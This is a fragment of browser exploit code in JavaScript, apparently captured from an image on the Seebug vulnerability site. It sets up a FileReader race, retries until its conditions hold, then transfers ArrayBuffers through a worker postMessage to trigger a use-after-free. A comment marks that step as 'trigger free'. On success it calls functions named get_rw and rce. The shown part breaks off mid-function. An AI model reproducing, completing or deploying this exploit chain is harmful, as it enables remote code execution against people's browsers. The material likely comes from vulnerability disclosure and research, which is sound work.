 243 function init() {
244 abs = [];
245 tarray = 0;
246 onprogress_cnt = 0;
247 try_cnt = 0;
248 last = 0, lastlast = 0;
249 reader = new FileReader();
250
251 reader.onloadend = function(evt) {
252 try_cnt += 1;
253 failure = false;
254
255 if (onprogress_cnt < 2) {
256 console.log(`less than 2 onprogress events triggered: ${onprogress_cnt}, try again`);
257 failure = true;
258 }
259
260 if (lastlast.byteLength != f.size) {
261 console.log(`lastlast has a different size than expected: ${lastlast.byteLength}`);
262 failure = true;
263 }
264
265 if (failure === true) {
266 console.log('retrying in 1 second');
267 window.setTimeout(exploit, 1);
268 return;
269 }
270
271 console.log(`onloadend attempt ${try_cnt} after ${onprogress_cnt} onprogress callbacks`);
272
273 try {
274 // 触发释放
275 myWorker.postMessage([last], [last, lastlast]);
276 } catch(e) {
277 if (e.message.includes('ArrayBuffer at index 1 could not be transferred')) {
278 get_rw(); // 1
279 rce();
280 return;
281 } else {
282 console.log(e.message);
Seebug